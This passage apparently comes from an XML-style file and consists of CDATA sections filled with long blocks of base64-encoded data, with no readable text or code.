Tk7H7TjdJFMzrH9frG1op4NmHXjb4q5jtexzjjNcKBovlAyWyUXPsRjGo2iT48ht71GMOQ1Eii83
pUGBXJC4Ynvun2fLcaQ3Dq0raj1hMPuToD+CrJfty3EvSbbjyg5HF0GTOl4B4mP8fKSi+hjeYNeK
XdT80qN3k59qbn2YadlxMsKaY/4sa5Js3fULyNOaY4856qFHQskWpo9MScSfJat1Ru9LsvestxWh
pD+CIvM78/FrRqHQqpYZx+02EFq67LdLLZ/EL8k0Qaj5n+YNgnLX1WD3QUfRasLsdwaUx1CFUrPr
YdEPq/qnmZNiT4oj1PRxkmKCRQsMlOlzmjXo7WP4nyRIRf/0xEVQL8e5HOMQxEvScw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	5raRWuaB5aSHSomLjvFRhDvOJkcVrZUr11ktUzkbueNSMFtKT/vzbjFkuY2F3y4l08i+e07SP8MX
Lte4VCxIXjdOXDSpEmhFQ68bUwqdXhZ0jiAzFLGniX5VsE490MywnxeHXolFV/CZBsu0gvSP2DEK
ZnMyTMmvXpKfNXXpeozfU3Mskt8mt8VB8PY62BzjJglyNii3idoVpY5djDw0Ib/ksvcootw1Zb9H
bhuDXg1+/lmW5LSMiDf5+RbP66nZmt8Sm3rM0eSiJry8Y+XFAqYyzbNNkp41FdltEb3eVxT9OHgE
ZUwhHykkJXltgtm+Xe+zbBmBXrBcJThvc9k/aiP06iLyW/ud0vG6LO3w6+EEdkM1YtlplBwmuWMV
La/sevSyNOi5/LoRMigKsNGiCRotWJxGJThdgt1YDNdtKzcocpHrSXIkv32ztMGvzTR340DnyYsj
6DxxUMRFkYTfa1QoFOz6puiXod1xsJb1o2h7XYhiAD4ptnw8KqA/BLsjdy2xaU+GePjpZOib5dxx
oNN03bdelqAUVbmsa55/FIU5ji9JXQzTDucOwRT89mUZWtES/n4xkXzX9byxp31VbVs3LSdDHy1L
LYqizzFYJpTs/ivK4sUyvW/ccfPXldhUxI5LcnpGjMVCpdJJEpSeKjuOWtMW7O5ieIPfyV1bNEyD
BAbre7XzPCl7cmGR/A6lZw16dfjZpBiTOuVQMxPzfHCylDF9eqBZSeIGDCBazNhwoUZmeB/BGBbK
JbXi0XNFxzhKWj5SXkO0eOmxEjvZ6ZsEX7utgnUq1fVulig7beNVuhFTidgzS373chS9bEwrJYph
Uaum/DsLaC+xqz+OLRm2SxLtuA8Mq2ycDkWfFE/umUXpX9FtlR1/+fh+eupnSYLfz8r2o0gT0odo
IdPDipkWE2glu7lp+u0qwuMnfJ3imVlCuAqUCKYUcuF0C6f/t6VTtV5Z3m1T8ktixyp+3RLaY7st
kt3fbfOVlc819boYLvOgAmvCxgoXLdXfrrEY3mOIYlUc5PbycxHlPKiI4BCBrfw+a4bnsDu9a4pO
u+L1Vb+umGW5aolVbZJUOc7sdEJsqoci/YFiSMiqafMXglC1pK5z17VZhoakAKUpDhYUFpQJ1bK4
424w3MUR3jYbBNss+wYgADz8VkQgFs+TG9d6Hig9VTDLelnSeoZQE9a0Ffy+8HvVNFfLelL0nCbq
dV+0fMLr+jjOIejC9dJss10nf53pXVlCP0vHSUAf00yfmQZy3z9N8VHExY8HO5WrgtSzZcs1TmIf
Vn2/jvSyMVimFiiQiwdXvavHLGfPc9V0C+jXw881xyS3zXrdlp8nqecoNXezdEGwVd+klXU37Qa9
Eoue8LgL6UODGs2UQqTXDbltDZSSGRXqldus2U3JZxceL8HnGCMrEd8PueyKVirHCgnsjmN1m8LL
rrolvSgPFhEgXMyY7vvDqitMHxqsUsp+j9SzN0cPSrKMPCxiKxQNu4D6GyIrETzGxW/mtFBqougY
RcciOt7C8VgcP+kZ8/FrsE4mNUxiyyI3TWpVEr0e6Xl7LGvP+0El5oAeNhrwI8eNkZaLhvPTNNWz
C7dFqxnLXR0trgP8kKHjJPbKadUtp3LblOejO79X1e220loCcRkJggULDpJVC+mTsuk7TVNwVEPx
d9cXPruMPCc8XoLXEdyCVJQnybXDwcfvxHO/SIloRqARe27J7o+SJVdlyS9Piv85itBvjIcvsekf
RWdRhL9P9LZutqEcDeW6nm39tW0z7VOWMJuG1bMfijn4fViV/TxYDE2yHFJZmOs+FCjEFClajrvB
7w6/Ei1/aLpe29BMf1g2J0fZ41LOZuY2HfxOrzuK4ZbbPml6euGcHG0xrEOwDr/dJEv+nkXsJY8n
2slQ/p0IFy4aKMIHj5TYSwkEatmz0znJs6pl5mYzd5vrbVHyG0bkgcEqjez3XYosqRINl5W7LOmP
85xiyV1Z9PyfZ1+WvVma5peFa0ViW3SzeTuNFbcsff6a4ZcMn+S4KEVhbivB6Rekz0zIc4JXVtym
XLX+NtPLJvFjh8mI1Kuo6WVLdBtFt2H0W5LLpjZd+fA4TkRG/t4eQRRrzliFfKS8bpywdpy0XD69
LYa5OfJnaYNfCDVjSKES3Yb5dR1WYjVMXCnZVcHtCnbhbuvRcmTHcZTAgLSczIh+kpvu0dQ+z5Is
h9zWR8vSer5m90SvbcRSN1oklX+XP88/Sx0qJCa/h5XXMJ1O6XORm2YxAqHcFv60FxL/Y+YkRklL
RbcxqZAPMWh4aCHjAqaCMYlMc1yLH6x+fajEbpi8YET+CoiP2fTpfU30vNrzfUXb0MPRMaW/YZQ8
Lz7eit/Rut6h+FHRkuzqJolyVRGZZcHhFt4+4e2RvPaYpm+WoNQ0uWxoTT0niZrfVl6n6lnuPN9E
TfDbuu34A/myZPHwLh8/dKIrh/NuG/19L7exiLVaSqSX69RMI6nra5ZhRP9rfj/neLJl3n1JSKQa
LywgGJZFUT9RFS3HiP6RWj61Ky6KOXq6+n5XWXbb7BBMvS2LR2/RGhngRwweLSY6ObaIQCwi0Cc1
d5DznKOoTUvvWmrVD5uemtZ63cnvScmx3HF4CP5nqZfjbpIzK5UMkxMYBFHw2pLZFL1Wwas+hrYI
yqA34uFZwFwfVWWzzopU6QasBQNVMqlj1Hrm4fdqWel1R/z+7bb5405t6uLnKkIeFJvyJKijJW2S
JybRzOtFh2D9eR/VnCF5ZkA6S3+T4HP8cSv8LvGAfJW9xVC0lif3HKWl/Xnv14WdztjpxHa9RpXy
pKc9ep+ULOHrkb1+1fHpbdktI73tCa+n6HhrfntzJLFp6WVHfh+mxQrBsalVfXARqfFCsXj0Fw2H
0rI3x50MUS+rw+XkBNTPWDEhggYMlr9HtWnIHG3QC60mi1WoRfTn5djywXtQgZIAHnQkgeOFK5c9
rOmvpoc9a5jAVrxaplpe2bHKhx+56RaPzgPlhYOEBcvrHTV/dp0/z2OGobV83XFNCbRiBGJxEr2U
QvQ4sua4JbsjVESxZ0tuYXgsalVS/IpmOE/P0vyqEPEwRr2OF4rF12N5LoLn90iinazchJz0ukwp
BEpReNt0kjTpdRslrhkTiDW/M8epIZuTG5/Yt/a6NuvgoOciptLxYqLilToZgUx3/cMxDYmJDhka
OxzxECyxqkhFTWx6A8VFAyV2imf/PElyO0bTIvTcw27kfk12+tSmLVyoF5QpN0vfHFN8vSX0k+S2
qU17tNRX9IfdlJIIVdMkux0zAonguQmOPSlqh+AthvLXtWT3Bjs428D0tw8uJzy4pJDs+Cc17zA8
OZxfRYOgAYMEwzXopdx0hb9Xr6uHIChNc/SEQw8FxLtgqX5y9EHvpJYl/W0S+kU8u0ophLptOgRZ
czyC2y5bVskrq3ZPs7un5Y2XFhYnLTwbk143ZtSn8PYILV0tez+OBb02/EQ8/Yjve1rV46q+appe
1cS3R3L6g54y+LVuO1XPvTm2cJ1iSKETPh/B6RguFA2TmEmO+3MEAnOC4ucquRWxaMlui+R2qVVD
J7mSWdBaxqRGK2Auj3p60JG0nrD5Rdntklt2yTAugiug3YXPoRY9+fGXVWiF1LOIeJiSp0aJi5Xb
Jdl98TrBmESo+OXNkfSmIrwsak9Rm6rm2O22mD7zWBHJoYWkB0lrhb9HcPnEo/vqWYphnCRxMlTx
5DhiqR8oMBQ/P9FnGSxTyY6rjH6Tu57atCW7rvn929gWy1Xj4O7jyXFGanSy33PXgdiWRDR68brI
fotY9A6/nSTt7xOl60hlczHsS9LEqj/UtOQwk5Ly2T8sepfk774sSk50xMz4aeoyAuEwib2IPrH5
ZfFxkpxOua3IXWmolJD4ntrzPmUIYzXyYUZlBiwVI+Jhu82j5owqNaOExAS7/kmKVjOm9ONAicF4
pUj4/HfZGiskR+CYwTJC2SO5n+V+kjkZxnS6xvQRoSXIHGmsTjhEXCxUqNUc/6gZWlU/PVPze0Ol
ZD9Ne/xmRjzMr7PclRfBl9teb9vRkWX0o3w+NLeByDDGYzMRY0aHl5SY0S9q1bfjbhE02fFU/Oon
GbMa/ZhJ4SHDEtMytfh8d99+XVM8vMlNdfGLtw68aSN/v6JkhAT0p+p4DkFfPV257adoj5YrJI8L
SkTS66kYhuH2yGX/tBwihkyNCmWKYd0MWTx3iV6XYrel2z3IcFGaYdXcqvD1y2eH3fJehv0IklY0
J0EWTr9+T8+eLTtewS2qTVmxK1pT3zTr8FMZeVC2HGrRHCowJ3jECELmREfJisUqxALqfxZd3XKL
lqkkwyA2Ba3oSW5VrEYq2oXdcgpuXW9D+eg/0KzUoEav+j256elVX3Yc22kVkV+K3189ZUofFiQQ
DNQoVsMsOC3BY1XsivQ5j54e9TzNrsqvi97YZN9VkEg0I5HLXUlmyGadcrMZQkcODTiAASee/5Se
JfcMQ2XygSISo2V521gOBwW/OcTAwPAc5rYb9FJwywOmJYeYFRaQ53Xbpzj2sCmQGpealypFyzj4
9SN4Wk0Ue57kFgeMykkoRFLR1rua4DOLZxex4xSchtpTNbtP/MgBRAwZsV1H+XkWKxIOEZULE0hl
r3VS9KzoBAgwBA9aUIIZKi6hNZ0xgWyUqGTASjZETC1Sn9Na6lhJ+QAEIKAC9oJZnWCIuHq4oCAB
QwWNl0oFsyCU3M1RxYvlQ4uaT4qyZNYFtKv8ugwVSAeT1IuSR5SWn/XcgcUMj5cVlo/vklkVjz2i
0yu+PvPzL77+n6TKqdQDjRkzsViLKlXy4XW0bL9OBLcoHv71trbTfvVkAfk/YFSIiLECpgTCya/t
tA9alug3CoZRcjzjBBYjJSajxPWa4w9a9ieJmtkbLSYqXZ9JsiZBHmJOgqhpsYECi1GFTno9l6FI
Pp/otm+SKblt1fBLqJ8BS6V4dtiOg+Z5f1UT0R+KYXv8VEYeGRbKxUSK4TYsr0WtOmJRFy2TCpTo
FKsiGH3pccqfz6hENE5cMUZcfIqy6jgm5EHhdRguVMuOX3d8elfdDFdE+8vpk58iLH+BoLR8kLhi
Qp4ZE6iGRVrdM16KK7wGueonJVEuisLXMTs2uSpKdvdyNMXtS6dJeLukpitIHxO89sXQ9rZ+DO9Q
9M1zReo0s0rFbLoHrBUDZSKpqf558pbFWqfuupGaupRGOtvK4BfTdZdRaAY1qvE6tWYXH8G3y1w7
rUMMGRcnsVC7qmQXhip0gyWC8e2V7NYi+HZcqV1nUKPdLHuTLNHrFinQDFipxoskA8JPsKsyCqlY
pVDxm3pZGlOIBxUuOlROVvWb8tFJ+nyEz23EWjB71k1RJ79QWsZy+nXLKb+/A+al5TT6wQaMIm7E
gCGNYPVsclfTq5La9BS3KiFfJeTpUXOGyAkBOmh2WImx4HDL/a7gcF+CK2CsFHDAAg==
	]]>
	<![CDATA[
	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
